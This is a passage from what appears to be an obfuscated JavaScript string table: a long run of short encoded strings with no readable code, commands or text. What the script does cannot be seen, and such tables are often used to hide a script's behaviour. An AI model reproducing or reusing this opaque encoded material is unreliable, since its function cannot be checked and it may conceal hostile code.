xpSkjW6W','l3L1WQJdVq','vuddJmo8WRe','bcdcRCoUWRm','WPS9CbmL','DcZdJ8oHfa','WORdL8o/pmob','WOyeW7TxW4O','FSoWWRSeaW','WQXPq8olW48','WRddRYr0WRW','W57cOSoBjmkR','W40sDr/cVG','b2y9sCko','WOhdKmo1rmoD','WOZcHCoLWPldVa','rCkfkYpdQq','k2ikW5e6','cmoCWOaUpG','WO1aiCkIWPW','W7W/WR3cH8oQ','W4mrWQGmW7K','WQLPrCocW4e','WQz1rCorW50','WOlcPCkWasa','EwG6WPBdOW','WOSCW6jsW4a','heTMihG','W7ZcI8kIp8kc','v0WKWQVdNG','kCkZW5SLW64','WOibEZOR','W6PpWOxdGr0','W6WhW4pcUri','W4tcSCovpmk6','WOFdUCkDzSoX','W5TtWQFcQSo2','pqBdOCoZmG','f8kbirVcHa','WOaRdcqY','mJpdRLqY','p8kdgb/dPW','i09klg8','gaC9WOhdQq','xIpdP0/cKG','WO11rmkXWP4','uY1femoZ','WO3cKCoYWPVdQG','WR7cSCkWedG','v8kcW4ubWRa','WQRdRJn4WRO','b3fFWORdKW','wSkGpSkRW7K','y8oyWPLzzW','WPVdNCoXwmoe','WRzVsCkCWP0','WRBdS8o9kCog','WOyTqtGy','CCosWOruBa','xvxcUmoMWR4','W5ddVaq3kG','wSkZuSkoW7i','y8odWOnnEa','W4xcTSoBi8kG','xaztWQPN','imoNWOOynq','D2aIWPFdQW','WQKgWRGyWOC','vcyFWPvp','gCoCWPn4cq','F0nxBmoF','W7NcGmkBW687','F8o4oGtcOW','W5a8WR0hW4W','WOeeW6LaW4K','dCkBnaJcMa','f2W0rmkl','WQLEF8oAW4e','W5rsWRZcRSo9','d2iXsCkx','W57dTtuoWQi','f8kIg8oYW5a','W4mbWRmzW64','W7FcTCoHnCki','WRNdMW17WQm','W5VcOSobEmkg','nmkplmoQW6q','WRecDYSs','W4NdPIS+WP0','WQpcKK58WRS','WPe9uHWA','W5aAWQGXW60','W4unzrVcUq','W4FdTduVWOK','fga8W4q0','bgKxW4ldTq','aSoVWPZcOIe','uCobWOpdQcy','W4ddICobW7CD','fcRcU8oZWRu','WRFcLCk5oXy','e8o2WQ3cPsm','x03dHmo7WQe','nJhdL05Z','W55aWOFcSrS','WPmayZK2','e8kIEmoYW5O','W4hdSLauW4y','WRVcISo6C8o0','WOCmCdmM','ESkQkSkyW4u','bSkwlqZcLW','r8obWR5CWQC','W5xcQCovnCkO','gCkTWQBcQN4','udLfmmoY','x3nMwaC','WPeoBYq9','c2DYzNK','W7nYydn+','WOZcI8oWWOtdOW','mvn0pCoX','vqVdLvVcRG','FgXZBdi','WPhdUZWngG','omopWPvqjq','aCoLW7xcGJ0','g3LPguC','WOCzW6nxW4y','u0RdKCoQWQG','rcXAbCoH','mdBcUmofWRe','bmk8WPdcI10','iCo0WR7cVI0','tSkfW7mFWPG','dSkglWNcKq','w8ooWPddOH4','W7GrW4FcRWi','EI7dL8oDWRG','aCkTWQ3cS3e','r3aAWOFdGa','i8obWRLcwW','ns5PWRCi','W5jKWQZdGxK','q07dG8oOWQq','cSk2WQ3cVN0','W4voWPFcOG4','DmohWOrbzG','kSkdctpcJG','W6NdMXSPlW','BxaPWOZdPa','nJFdGuyh','CZVdHmo6hG','cSkliblcMW','xSoTkItdMa','W7nmWQtcQrG','ah51av8','qLSCWQddGW','bsRcO8o8WQ0','W4NdNdzMWQm','tsNdSCoaWRG','CGC9WO9b','AmkPg8oOW64','aHVdTSoXoW','bx04wmkv','ExXTEZW','tCovWQDwWRi','fc7cUmoYWR8','zW/dVSk3WPy','FCkMBCoUW64','E8obW5POWQa','cwv8heK','xSonWR5gWRC','WONcPSkZdZm','eI7cGCo2WR8','CxzUEt0','WQ1/rmoqW4W','dJVdImoroG','W53dJrCYWOe','W4mqyHtcTq','W5PBWRZcVCoR','xqXZlmoi','WOSyW7XbW54','WQf5sCovW4W','wIhdOmooWRy','gSkTWR/cUfe','xZTLcmoO','WPKatqKe','mYBcN8oMWRq','W4FdRYKiWQe','gZNcPmo7mq','W5yhWQCTW4q','WQ09vIOP','f8olWPr9cW','dCkelrtcJG','WQtcS8oTBmo2','kCocWPLbza','WPpcHSoMWPhdSa','vvBdJmoHWRa','DgOIWPhdUG','W4dcRCoipCkK','WQ9JrSoAW5K','xmk+kmk9W7S','EYVdKCoMhq','tLrVtZu','AZ3dNmosWRa','WOVdMSkyCCoG','WQq2utTD','hmkekbRcMW','WP/cPCk0dcO','W7NdUmo6W7CO','WQG2W4PcW4m','WPdcMmoLWORdPW','vZncbSoW','oX9iWQ8I','W55uWRlcOmo1','n3jEWQqP','WO0ytbb4','mSk/WRhcUX0','WPbkbCkYWPe','W4PdWQBcQ8oK','pIxdLe0E','WPRcHmo+WOZdHG','mmorWPvaFG','WPJcOmobACoe','WPeEB8oTWRe','WR3dMCoeumoI','v8owWOzWaq','cmk7amoTW4e','FCooWPPozG','WQiCDJa0','k8k+cCoGWRe','rmolWPRdIHC','Dh8XWP/dVG','W5LDWQBcOmo2','xCoLWQrIFa','W7OgW5/cTbG','wIJdH8omW4G','W7qkW5ZcSGy','W6qYwd/cIa','W51mWO7cTrm','rmkSuSkjW6e','WObWW6bIW5G','cmoAWPG7mW','qSoSjtNdMq','fMiSW4i+','jCkRuSkGW7W','WOpcUCk1hc4','WQLlx8kRWPO','FIldLSouWRu','Amk4imoWW6u','kd/dNKaC','l8oqWPLoyG','WPGkW6ncW58','W4KvErdcPq','W57dTt4tWQK','CHnCWOaB','uaxdL1VcQW','WQZcS8oYW6/dVq','W5GvEXdcVq','W7O6vYRcQq','vSoeWRKTyq','zwWBWQ3dGG','w8kngCkUW68','WO0DCJq3','dCoGWPdcPtW','WRhcKSo+A8o6','D3GAWRhdIa','WPhdLcOsla','tG05WQDV','WRBcImoLF8o2','WPBcTCkVgZa','W4SoBWlcVG','smoCWOtdTre','W5RdKaWnWQO','cSkdpXRcLa','CJZdLSotWRO','W6xdKqKQnW','cx9Qgfm','A8oBWO9bEq','ySkfcXJdGW','eNmJW4KT','W6FcNSoIaSkV','W4mwBHpcRq','W4ncWRpcQ8oL','oZNdNLuh','u8o7jJpdOa','hNbnC1y','E8oxWRlcTgG','BMuMWPtdPq','ssbpc8oS','W6NdRWuFWRy','WOGAW7rvW4K','WOdcH8o5WO/dQa','m8kSW5RcSua','cMeQW4SX','qSkpW71GWRi','cu93buK','aCo1WPFcRdC','WR3cV8oOa8k6','B8oBWOPhFG','pw8qbKC','W5arW6/cOsu','W4/dJc4PWOe','br3dO8oKla','WOSzqWOc','xcpcVthcHa','pmozWRRcQrK','WO3cLCkUcHa','hmkniHxcKq','gmoWWP7cRZK','k2mGW6yn','i2fbaCoC','W4neWRBcVSoU','WQZcImoeWPddVW','hrNdO2uP','fCkUBCoBW60','C24yx8kq','W7tdO8oKW6OQ','ceTmef8','otNcNmoilW','o3LDmM8','WQ41sXKQ','WRhdKCotC8oz','WOFdRSo9WQldOW','d8oLWOWWlW','W5JcSSohmSkO','fslcP8oZWQy','EmoXWRHVwW','mSkFe8oWW4S','dSoBWP4/lW','WRXLwSk+WPO','jgPIWRxdPq','C8kQW4ldJMO','WPmFyt8L','ys3dHSo6fW','hmkjjrdcIa','cSk7WQhcRwe','cSovWOjYaW','W5rFWPxcSG0','pMWOz8ke','W7WkWPmkW5a','v0WgWOldNG','gWxdU8oHlG','W6fWWOxcMmoL','W63dVCoYW6CH','hCkGdZdcKG','fSoNWPZcSt4','WPKsW7HwW5i','sxrGCXe','AYZdMCoNeW','uvtdSmokWPu','vrOIWQXY','W4iAdxBcSW','g8o8WO7cQZW','bCoDWPeMpa','BdNdKmoMhG','WO52ydex','W5hdIG0Pca','jSo4WOziW4G','sfldMSo6WQy','rc5unSoE','jshdNCo/iq','WQ8DDtu4','ggCYW6VdTq','cuP6qmoJ','WOCvCc8+','WQuerrv0','s8o1WPHSFG','W4ugWQO+W7W','c3T1odm','hSoiWOv+eG','bCo2WPH3tq','FaT8qZC','umkeW4OkWO0','W69oWOJcRZm','q8kgW5SFWOi','wYLsfSoO','WPDipCkfWPm','aXHSWRGJ','W4GxW63cKtO','wCoMpdxdIG','WQhdOsXTWRW','vqTVqYy','bWxdQmoOmG','zd/dGmonWRG','bddcTmo+WRm','lmobWOa9nW','hCo5WPNcQtK','zcJdNCowWQC','hNmIW6G5','awGeuGy','WRRdSCoBxSk0','n8oRWPbUCq','FcVdNCoqWQa','hCkjbdlcRa','s8oIlIFdJW','W47dRtS5WPy','xCkYoSk8W7S','W6tdSSo7W7SG','iIZdNmo5jG','WOqCzJmP','W4hdPdCtWQe','WOZcR8oZWPddNW','WRtdIbjnWQ0','W47dJYyoWOa','WOCwAcK9','W4CpFXVcSG','WRddPaflWOm','y28evX0','W4BdNZO0WQm','fdxcVmoPWQ4','fmk0dSo2W4e','EmowWO5ADG','jCkxWRRcJgi','ivv6jSo+','hdnIW48q','WOJdJmoKw8oh','W7FcICoHnCki','eNSBd0y','fmoeWOnZdG','WR9Oo8k9WQa','WR9hpmoFWRy','y8orWOThAG','WQr7qmohW4u','WO0jW79qW48','h289W55r','rsbpbCo+','dmkzpbVcKa','WRmatXWI','W4ddVCo9W40Z','dqzRWQm8','amoNWPZcVJy','BYBdHSoLhq','WOOixa9W','qcH5j8o/','fezxc8oD','ntxdGKOB','kWJdQfmZ','Ex17EYa','qItdICohla','W6RdHqGViG','jCooWODjAq','WRJdGHibWQC','W7aCW57cVWK','ufddJ8o1WRu','W4isBGdcTq','WOCluqvI','jgtdN8okba','WR7dQcvQWR4','sK3dL8oRWOy','yCk5WOPNEa','WQ1tt8oVW5m','W44prq/cPq','jmktw0pcVCkZjKBdKgHEgq','W77dGmozx8ki','q8ooWRbbWRa','cqyyESkc','WQL3tCkPWOC','WRnGx8oqW4S','vaaAWO9u','CMG6WOpdPa','qdPsbCoS','aILxWOux','aZ7dPCoAeq','W7tcISoaaCk5','W64cW43cOq8','aHpdSCo4pq','WOJdHmoZxSoD','hqz0WReT','WRP7s8ojW50','tqldPSkRWOa','umkaW4GaWOq','f3e8W7mW','W6NdQmoGW7KZ','W5e3WQhcIW0','bCo/WR/cRdS','lmknjNpcNq','WPJcImkmW5yFxmkDWOVcUG','WRLVtmkWWOC','WOz4qCohW7G','B3bUDtu','WPyEzY04','hSkVe8oJW5a','WQjBWPtcG8o3','f8ofWOmLka','c25Wefq','WPKDW6rnW4a','WQzUuCkZWO0','AbxdHmoLbq','WQBcMmoJBSoT','WPGyW7XvW4u','qSkywZxdIa','cuqypSkD','ouCUq8kM','WQakuaKG','z8o5WQDGWRK','zW7dP8kjEW','WR7dPcL8WQq','E8o8WRJcItG','WRBcMSoyWRpdVa','lCogWQv3Fq','WQJcP8kpldC','ySo/rJpdJa','j0v5ofC','cCkicmoEW7O','l2L6WQVdPa','WQJdUdn2WQi','ySkZWPPRbq','ncNcTCo9WOy','W4aLWOtcQq0','vSkZkCkYW6S','lxjHWQ7dUa','wCkWkCkLW7i','hfz2i8ox','rbpdP8otjW','WOJcVmkWbJu','WO9RcSk7WP4','yIygWRb0','kK5UWQxdKG','nJldI0CE','lmodWPneCG','kSorWPnxAq','fqPNWQuO','a0CgW547','rc9xemo6','A2C/WPxdPW','WPLNh8k1WP0','wSohWQjDWRe','WR/dVtvUWR8','eJtdNuqx','D8orWP9fxa','WPxcUSk0gsW','oSo7WQ7cKHK','yhftW6VdOq','WRhdPILRWRq','W6FcVSolsSk8','ea3dOCoOjq','zdVdKmoWaq','WQRdVILHWQy','W6ywW53cQGS','W6xdHrSPna','iKrhlmob','CSk5WRLhzW','WOiizcS/','FchdQYtdJG','xtrEg8oH','WQzbzSkoWPe','bsJdUmoKWRi','WOlcU8kRbYK','egCHW4WY','pfvol8oS','WPtcHmoMWPhdUq','mSoEWO1pFq','emk7WRJcTgK','dCobf8oGWRi','WRHGtmkUWOq','W5/dTYOiWQK','W5SCDXhcRG','jCkYWOpcNLK','WQ3cLComE8os','smoSpJVdIq','quPgkCoD','W67dO8o+W7mY','wrCWWRfS','i0OyW7qx','wmotWOldSbO','W5RdQNu0lq','WPtcTmo2WQtdNa','zIVdGSogWRu','fuL8evi','W4WzEXdcVW','WRn+uSkRWOa','oWpdMCkqwa','ku0stCk2','WPZdH8oHr8on','W6yKExBcMG','aSkPj8ooW6C','fCkMdr7cLG','bSkmv3pcJa','sCoFWRLlWQa','W4LrWOtcTr0','nfa7W6ir','kKzfW6qN','h39Oeva','s8ofptBdVG','W40uW47cLsK','WRnMx8k5WOu','CSooWObzAa','tCoFWOjqsG','jCk3p8k8WOy','x8kmW4qVWPm','cmkGpt7cMq','D0tdPCo2WRC','rSoEWPxdQqS','EgLGFcW','yXpdMmofbW','nSovWO1nAW','kKvUi8o4','W5nkWPxcTG4','g8oXWPBcPsq','tSoAWPNdVZK','keHqW40T','bXddSmoOma','WOCtxaPX','fSouWRtcI04','pxn5WR/dVW','W5GJyXhcSG','pW7dUKGw','EXtdTeRcOq','tmoeWOD/WPi','g2jNWPJdMq','xCkWlSkLW68','WOWkA8k7WQy','kSkAadJcHG','W4i4wbpcKa','E8oCWPTmEq','WPHLcmokW7S','W4ZdPdy/WPe','WPFdRSotWOBdGa','dqP9WRKK','edVdV3yq','W5KFyX3cHa','imowWPmeeW','kfDYkmoJ','sZ9zlmo3','WOS2xrzk','WRxcVmk2ec0','kwiKwmkG','lComWPzxyq','fSkGamoTW5a','WPpdISo1xSog','zXfFECkv','W6FdMby6kq','W63dKCoCW6Wr','W4vzWRNcJCo9','W63dNaaSpq','WO1QDmk5W7S','WRXBW6/cTbO','bxSZzSka','WRVcMmoGDCo4','yG0RWRn9','du5mbNa','wSoCWR9cWRK','gColWPnUca','W4VcKSouemkW','rXykWQfH','W5RdQJieWR4','W49BWRdcVCo6','WOC5kGjy','WRhdJ8ovgIq','WR7cHSo7CCoU','uXqNWRj3','bmkQg8o7W74','cmoHWRLKxa','xSoXoYldIa','n8k7cwBcHa','l3W9zCkK','mCkZW684bG','mmojWPLtya','W4XBWPpcIam','ywTMdN4','W4ZdSJOkWR4','ka/dMxa4','qGuGWQLY','W7nYvWP3','CaPonSoR','W53cSSogpmk7','uSouWQzuWQe','mSoxWRbqrq','smoGochdJa','fNyJW4eO','lt9baCo1','sYbegSoP','W7mpWRmTW50','W7OJuX/cVG','W7NdNbKIiW','W5ftWPdcQHy','cgyIW440','W4atvYRcIa','kYLNjmkD','cMCUs8kp','C0fywXu','WRNdJdfQWOy','D8kgW7meWPa','jZFdIuOu','WPbQESkjW6C','WQ5JdaKB','fhS3uCka','WQtcISkbC8o0','CJe7WO9u','WPhcLSoKWPJdTW','pZldNK8E','DJNcVSoLha','wd5gcmo6','W4zBWQxcQSoL','WRNdOYDYWRO','rtXpeCoV','nSo8WOVcJIa','pCouWOzwtq','mZP0WRmP','yZxdMSo8eG','W5S6WPahW54','pmohWPvrza','WPFcVSk2hsy','vCkAW5mzWPS','FHtdTfdcLa','DLSgWOddJa','WO/cO8kJeYm','W7ldUJmZW4K','uGtcPmoroG','W7RdUZXnfG','xqyPWQrM','Fxergba','WRNcRSkujdu','W4/dJdCCWOG','bqZdV8oPpa','WQ1LuCkiWRO','wCoCWPZdQWG','B8k9WQW2fq','Dd9MWO4N','yI7dG8o3ea','ymoyWPTaWR4','vJfddCoF','waiHWRvN','W6hcLSoFoSki','WRBdJCoBxSoE','ymovWO5oBG','DgWTWOddUa','WOddOrrCWPK','q2VdPCkbWQi','WPNcRCkIltG','cCk2WRdcRNW','yCkMWRWTWRO','WRJdSSotsSoA','W4WsyXlcPG','W6JdNHqSnG','jYZdL1Sl','ftVdN8okla','WQBdVJqaWQC','W69QWRpcUtG','WPewsXvW','W4zFW6/cTXq','eSorWQO1fG','W605zW3cRG','rSooWQjpWQS','dbZcGmojrq','WRWRWRmWW7e','BSotWRTMBq','smoQpIpdLW','EwTLEZK','ASkQlmkLW7K','WRdcLCoKzSoK','gfLNgtm','WOGCEYGX','iLD2jmoP','iK95WP7dKq','WQdcK8o+DCoT','W43dQYSIfq','e8oWWPdcRZq','w8ovWOldTqq','yu5mavi','AMGLWOJdUW','WRddSmotpmoS','mJtdN1in','DdHCWRSV','WRnOqmolW5S','FCkwpSkhW7i','nfOlACkx','WQyZFWlcJG','hGPMWQ8X','WQVdQY19WQC','a8kHWRJdHhe','dGvGWRC8','pXX5e8oy','F8oIjshcTG','oCoPWPXPaG','jhTKWQBdTW','W4ZdSCkoW7S1','fSk7WRVcTxK','hgOMW58Y','WQLwy8ovW7G','C0GAWRhdTa','pgX4WQddSq','d8o5WO7cSti','vIbbgmo/','WQOkE8kjWQy','cu5mzxa','W6nHWQpdGSol','W5PwWOFcO8o2','WO0yW7PdW4C','urNdLfNcQG','cmohWPSAmq','WPPWwmk+WQC','WQz2qte5','AwyRWOpdUq','WQD0sCkZWOW','cWZcOmoLWRi','W4K6dxBcMa','W63dLbGXoq','WR3cLCoUzSo7','W5zwWRJcO8oR','WPdcJ8o1sSoL','W7BdHWK3ma','W49sWPxcVWi','WOuztWz0','WOaAAWHI','aeviWONdHa','WPfZE8otWQG','W7pdKqCYpq','WQvXsCkOWPe','baxdU8oZoq','BtpdHCo3aW','cCkQWRlcVMi','W4NcSCocoCkU','aSodWR7cIde','egGPW5e+','W75AWRNcTCoS','W4ddRdnMW4O','W6xdMHWNlG','W77dLHy4lq','WRixddu2','aNWTW581','vmoTiJtdLa','W77dNq82kW','gCohWO3cQXO','WO/dN8ohWPiv','W6uFvW/cJG','wb7dJLhcUG','qey5WP3dOG','g8o1WR/cQam','WQWrgt5D','bdxdVLa8','agHNhe4','WQHkrCkoWO4','WRTIfCk+WQC','fwm9W5i+','W6/dLHO5mW','dmo4WPNcKZy','xaldG1xcTG','qCo+lthdHa','hSo2WPpcQZ4','WRrzvmomW5m','W4vnWO/cSX8','qeRdK8oMWR0','cSk9WQZcThG','qSkmW4ylWPi','lCoxWODxFa','W5RdQdieWQG','e8kOWRpcTaS','nuDXj8oQ','WOuSW7rpW6u','zCovWP9ymq','WPVdRmo+F8oU','W5dcKc4sWQK','WPiZAq9S','xIjff8o+','W6NdRraWW58','shzOoSob','pLLchmoh','eCoAWPddNvS','W55zWPJcTHq','zaynW4Xr','oYJdU8o5pG','WQJcQ8oHiCoO','peP0lmo8','W4xcUCodo8kG','d2WRs8ko','oSo5WR7cTce','bSocWOfNca','WPVcH8oCemoC','wcVdH8oUWOy','BK/dImoBbW','CmkodHpcMa','W6FcNSoIo8kA','e8kWWPzymq','WQ8kW7HkW7O','bxHTbeO','cdBcRSoQWRK','zaCPWOJdTa','pZjAWQqj','WONcI8o0WPpdTG','WOSoW7jnW4a','WPqtDJG+','WPjXfSk/WP4','nq3dLfe5','p8kFjXZcRG','ssddNMZcGG','W6FdNYufWPy','WO3cK8kmWOBdOG','W7WMCYhcVq','WPBdJSkyFSoC','W6zjW6/cLdi','WO0AydeQ','u8kvW4ChWP8','hMfUa1W','eHv7WRyV','iXH1WP7dQq','gmojWPSGaq','uINdP8oGna','cCkljWNcIW','W7amW4dcVau','vSoZWQXcwW','uqK7WOn8','WQ0PCIT1','w8oeWRHyWRG','WO0ntJ4J','WRRdV8oyuCoU','phddNSoJWOW','tmkaW4OwWPS','W4ysW4lcNaW','dmkBctpcRW','W45kWOtcRWm','W4fsWQhcP8oR','W7xcLCo8W50I','W4hcQmolp8k9','i2aOW6Km','W5pdQSoyW54G','WOb5fCk/WOa','ANnTBJi','tGaIWQfK','W4yCzHlcUq','b8oRWOnUeW','m8kvjJZcLa','sffpwaC','WOCFW7TsW4y','WOTmcCkLWRe','ASkComkeW7i','W7mnWQW7W6S','WOWAqWr4','sSozW6Dwta','EWSIWQXu','D3DGFZe','pSovWPn4EW','zZRdNCohWQC','W4WpWQhcIWy','WQBcJSoMzSoN','r35zWP/cHW','W6hcSmoHmSki','W5W+wbRdKG','c8opWO07lW','Bmkxk8kHW7G','W4LGWOtdGqq','f0WorCkO','gmkbjHBcLq','jvHbWRZdQa','WP1YuIv4','daXGWRCY','W4bSgalcNq','WPOZW7vFW58','W77cUCoTa8k4','cfLJWPJdMq','v2f7zZ0','AsFdKmo/gG','WRtcG8oPESo0','lfKykCkD','e2O7W4GY','i8oHWOGKfG','sSoxWRreAW','WPKaDZqW','FZJdMSooWRW','y2jFDsi','W5uzWQ8wW78','W6ZcImo5WQxdUq','hdFcUCoJWRa','x8o/psBdHG','W4n5FZZcVq','i39RWRtdRa','lCo6WOO2nq','WQJdUcTQWRS','Cgy7WPldVG','d2bfW4eQ','dCkLbmo8W5O','favIWQmQ','W5BcOSoao8kH','eWZdPmo+mq','EIBdJmo2eq','W4ZdJaSEWOe','pZLriCo1','k30kW7ul','aHDkWRax','lSkPWPJdHb4','nSotWOvbBG','gbVdTCoYmq','tCosWPJcNNi','juFcO1S5','mdRdNLaC','W4ddRcGlWQC','i8oYWOHmna','sH3dHfJcQG','e8k2e8oXW5O','y8oLiapdQa','f8kuWRlcVgi','WOJdLmoHuCoi','nCkLWRWzWRy','WQpcUCoTo8kA','lSk/WPyTsW','u8oSjJNdLW','W5VdSc0Imq','WR1TA8kYWQq','W4ynWQCuW7e','b2D/h1K','hcxcNmoGWRC','rSkTkCkIW7W','WR7cJSobtCkq','smoxjSkjW6e','qwhdPmoRWOO','W4OLWQFcIgW','Ea/dGfdcKq','tb7dJCowWP4','ua06WQv0','WRhdOs5QWQu','WO/dV8oBW6Ox','bwWPW5q8','W6yFyajj','WQv8x8k/WOy','rGyCWRfH','wSojWOpdQq4','WQBdVtLWWQm','WPCeW7ToW5i','f8ooWPX7gG','b8kRWPPZcq','dCobWP0WlG','nfaoW58V','dHRdL8ofbq','de52efC','WRBcKCo/ECoN','WPKpqWXP','jmoGWOjrfW','W43dUc8FWRW','fCovWOrPbq','WRtcOSkidKW','u8k8lSkZW6q','W5tdTCoEWOrw','itRdGYW+','fM85rmka','lXpcOCoJWRK','W5ddMcS5iW','hI3dV8oNoW','j11Gomo9','u8oQiIldMa','kSkfpsldUG','ssRdP8ouWQe','WQL2w8ozW5S','x8oqWOJdVXm','WQBdPdn3WQm','WQJcGmk/gGC','vuldNmo9WRy','W49fWQdcQmo6','W6/dQmo5W7qY','nJRdNuKv','nCkygSovW7G','kKPOiSoK','w8olWQjzWRi','WPegqXLZ','qLldH8oKWQm','yxTOeL4','WPBcRmk+hY8','ASkkW7mgWOC','uHZdN1xcOW','W4fiWPhcRXi','dhT8gLy','WRtcLmo1C8oK','WO0vzrqM','x25ers0','xbiVWQX9','WP7dT8o7xmoH','W5fhw8k3WOi','rCopWRbjWRq','W45JWP7cI8og','WR1MzSkWWO4','WRvehmkLW64','W7JdIHCmWPq','nCoFWOvrmW','tSo+WQXAWOC','g8oDWOjMcG','eSk+WPKrja','f8opWOPYba','iCoNWQyYsG','zCoQmc7dMa','p8oOW6SreG','vcVdR8oCeq','rfZdGCo2WQ8','y8oLWQrhAW','veRdHCoLWQq','xSklW7ecWOy','aSk7WR/cRgu','F8ouWRTUya','wCoiWOxdOaW','AmoZWQzGFG','r8kTkSkPW7K','W4bhWRBcVmoT','waC/WQvH','q8oKdrNdMa','W77dHXSLma','h8ogWPv2dq','AComWR7dIaq','W7ldUCo7W7uZ','W4SwEbdcSW','gYpcQmo9WQS','FmoPWRzeWP0','WQOpW7z0W4i','esJcPmo1WR0','CmoXidddNW','WQFdPsnZWRa','ACkyfCkyW6m','zIpdKSo7gW','WRW5AHTi','EHSYW5KB','EJRdNSoiWRi','WPRdJ8oSr8oz','h8kajWFcNq','pmkPWPjmCq','hYVcQ8oLWRi','sWT5l8oE','hr57WQWX','WRzVrmk5WOm','a2Oyo8kD','WOepW7TkW4m','dSk7eSoIW5W','W6WfW4JcVrG','bmoYWPtcQJK','hSocWPjNda','W4tcVSokkCkN','E1NcPCotW4u','cCk4c8oXW5K','W48DzW/cVq','AdNdGmo6BG','W4eTWPaAW6u','rXtdTgVcTG','taCDWOJdHG','WRTYzY5X','pmodWPbvFa','Bmo+WPLBWQe','W7BcO8oIp8kA','ar3dPSkqpq','F2tdPmoBWOi','eYBcO0mp','BSoyWPfxFa','otVdLfOx','aCk1dmoOW54','wCkYpCkLW64','WO7cUSkTdJq','WOuqsHbZ','WOXLhSk6WPK','hMmTsCkw','u8odWP7dVqW','W4vFWOpcUqC','W7xdRCo9W7C0','WOSiuWvU','WOTfF8oHWQq','dmkHdmo2W4u','e8opWPLMdW','W5JdMXGyWPW','bmolWOH3eq','seddNSoPWRm','WPipsHLF','q8ogWQzeWQm','uHvEECoP','fmoZWOlcPtG','WRdcG8odWQtdPW','cfLVWQxdIa','W6ZcPmofWPBdNW','tCkhW54dWOu','B0/dRSoaoa','kbKJjSoW','WPFcPSk/bc4','WP8vrWD1','c8oGWRjcxa','r2zCWRRdKa','xCk1dSkTW7G','W5RdMb4Zlq','pc/dH1SF','g0/dRSoNjW','W45dWRBcOCo7','WPTppSkDWQe','W6aRW6ztW4e','W5RdJbKOpq','WRv5tCovW4m','W4VdMYuOWQu','WQL2t8ofW4a','ebn/WQmQ','wCoHoIFdIa','ua8/WRDZ','WOVcKmk8oYm','W4egWQOfW5S','vqRcSCkCmq','W4OeFX3cUq','aCkMcmoiWRe','wCoPgHRdRa','W5CaW4vXW40','WPq3ddGQ','hGPQWRa9','W69qWO/dL8oN','cCoAWO4/na','W5ZdNaT/W4W','CYpdHCoJeW','WPG/BGHq','hGZdVCo5lW','g25Yjvi','W7uDW4BcQqW','lmkboYNcUq','C8oFWPnfFG','W4fJWPlcQdG','lGhcGmotWRi','W5/dUdKBWQy','lSovWRnIyG','oh0OzSkb','WQOnpWmv','iH3dV0SP','WO7cS8k9etS','ua0jW5KB','bCojWPHXxa','WOhdMZj+WQ0','guDRkw8','a0znhCo6','W7WkW6NcTqe','c8omWOC5na','fmo3WPDmba','DCo6paxdOa','W4HkWORcTWe','W4qCWQOgW5S','WO82d1ad','aGtdLSozgW','qG7dPCogjG','wwfWwrK','b3j3dvO','W4WiW4pcQY0','aKDroCo+','WQv8vmoAW48','ESo4WPfIWOa','WRbzsmopW60','fmolWOe8kq','gSoCWPK2nW','AMaUWOJdRG','bMfbWQhdUq','W748WPRcJCoD','e8kNcmoXW4u','WPBcSSoGWONdVa','W4upCXZcRa','WQD8qSk4WP4','CJJdNmoGWP0','AmkimCoxW6S','e8odWPv5da','rCklW4q9W7S','WRhdRSoAWO3dNa','W4WRW47cLGq','C8ooW6DoEW','WPFdMSkSkJC','uJftf8o9','Cs3dO8ohWRG','fqvIWQaX','jefRp8o3','mZddIeOq','WQFdPXjYWOa','lSoCWPKTBa','agjYdfa','EJFdJSo/hG','rCo8iYldLq','mHVcO3Ov','nZ1NWPmr','WRDVlSkNWPq','c2LMbvq','r8klcmkpW6K','uCkaW5CbWOW','WOBdSZzCWQ0','lreXWQ4B','Bu/dM8oRgW','WPXZh8kMWPa','dSkbeSoBW50','W5/cQSoapSkX','WQddVtvXWQC','vupdGmoUWRm','vSosWQqTtG','kCkGW70xWRG','eZjVWRGw','W7W8DgpcSG','WOFcQmoHWQ7dQW','zZZdHSokWQy','qIHzdSo4','qSoMrHtdOG','WQFdJrjuWR8','WQv2s8kNWOG','orNdN8oZiq','WO7dJSo4uCog','e8knWPhcKum','k8kjdSoWW4W','xZtdNfiC','WOqkW7LdW5e','cwCPW5yT','c8k2WR3cRgu','fwC4W4q0','ks3dMeev','rmoVWOddGdi','BSkAWPVcQNm','fgu8W5uO','WO/cUCkJeZS','WRDVw8k+WPa','WRv2wmkSWOG','W57cT8oiiSkH','W4BdVcCvWRq','WPBcTCkmWO/cNa','WRhcKcStWQW','hWrOWQCR','pM1LWQVdRq','umozWRXaWRe','eKHgkmoD','hCo+WO/cQZK','wmk9k8k7W6i','gSoCWO05lG','W4XgWOpcSHe','amkhcSo+WRe','W5PgWRtcRCoJ','yNG+WOJdQa','ymohWPTsEq','WOlcOSkwkc4','pIBdL8oSbq','jCodW7aIka','v39gWQBdGG','hmoGWPlcRYq','WOnUlSk0WQC','iMjJWQldTW','W63dLrOImW','mHldVMe8','AmkidCoiW5a','hMTSdLq','bSkUWQBcQgi','ymouWQiTta','hMqYsCkv','emkOWQZcUge','p1PYoCoG','iebSi8oW','WPFdI8oHwmod','eZ3cUSo8WRu','rSkjW4SyWOy','gaCmWOtdNW','nCkjWRdcKgu','W6WLwXdcNq','kY7dGgeO','W7/dKbS4WOi','i8osWOnayW','tCopWRzvWRS','vSkYuSkjW4C','W4zeWPFcRH4','WP8FW6TFW4W','oMrIW4ldVW','WRFdKSofw8oE','cheHW505','W7KDW4lcSqa','WOvNkIvj','vuzhvYi','W6fDWP3cGCoy','C8kvW4D1WOC','dmkycmoZW5G','WQtcRmoMx8op','WQ1Hw8kZWPW','WQJdOtHOWQ4','xLxdJSoLWRe','WO/dMSo8D8od','dsHlWO8w','kgWyW5br','nmo1WQNcOsu','cX98WRiR','gmoCWPS6pG','aazOWQWY','Cs7dJ8ovWRu','WQ1HxmofW5K','c2CZrmkp','WRJcKCoNDmo2','W7NdHGyOmq','W6VdHrK6oG','AXJdSmoRWQO','WPDUhCk6WP8','WOddSq1yWOu','erVdTSoQjG','cvOnn8oG','xmoMxZtdMa','W6joWQ/cIxK','WRdcTmosWQ/dVq','WRX1qCkQWOO','W5zuWRBcTCoU','WPJcHCoLWOBdPW','vmkYjCkWW6O','vSooWQXrxa','fmkHg8oYW4y','WOSwW7bqW4e','W41nWONcQHy','WQ8vuvaa','mmogWOCYpq','WPBdKmoWyCoA','W4qzWRqBW6q','WQbHsmoxW54','WPrSrCkUWO4','vSknW4OgWO8','W6ZcMmouWQ7dNW','rcTCcmo2','fmkzWPdcKX4','FZNdMmoiWRa','cxO